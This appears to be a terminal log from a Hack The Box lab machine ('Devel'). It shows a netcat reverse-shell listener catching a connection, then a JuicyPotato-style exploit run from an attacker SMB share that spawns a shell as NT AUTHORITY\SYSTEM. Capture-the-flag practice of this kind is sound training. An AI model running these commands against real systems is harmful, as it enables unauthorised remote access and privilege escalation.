 ┌──(kali㉿kali)-[~/Documents/htb2/Devel]
└─$ rlwrap nc -lvnp 4444 130 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.221.155.
Ncat: Connection from 10.129.221.155:49585.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>
kali@kali: ~/Documents/htb2/Devel 132x16
C:\>
C:\>
C:\>
\\10.10.14.83\share\jp.exe -t * -p cmd.exe -l 6666 -a "/c C:\windows\temp\shell.exe" -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
\\10.10.14.83\share\jp.exe -t * -p cmd.exe -l 6666 -a "/c C:\windows\temp\shell.exe" -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
Testing {03ca98d6-ff5d-49b8-abc6-03dd84127020} 6666
.....
[+] authresult 0
{03ca98d6-ff5d-49b8-abc6-03dd84127020};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\>